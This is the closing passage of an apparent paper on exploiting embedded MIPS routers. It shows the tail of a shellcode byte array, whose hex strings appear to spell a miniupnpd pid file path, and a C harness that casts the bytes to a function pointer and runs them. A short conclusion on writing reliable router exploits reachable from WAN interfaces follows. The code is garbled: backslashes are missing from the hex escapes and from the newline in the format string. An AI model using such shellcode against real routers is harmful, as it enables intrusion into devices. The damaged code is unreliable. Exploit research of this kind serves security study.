 "x2fx72x75x6e" // sltiu s2,k1,30062
"x2fx6dx69x6e" // sltiu t5,k1,26990
"x69x75x70x6e" // 0x6975706e
"x70x64x2ex70" // 0x70642e70
"x69x64" // 0x6964
};
void main(void)
{
void(*s)(void);
printf("Size: %dn", sizeof(sc));
s = sc;
s();
}
5. CONCLUSION
To conclude, although security features of routers are not evolved compared to desktop or server
operating systems, embedded MIPS has it’s own challenges due to the restrictions of the
environment. The paper showed which methods and tricks could be used to write reliable exploits
for routers and it worths the pain especially for the vulnerabilities which are exploitable from WAN
interfaces.
 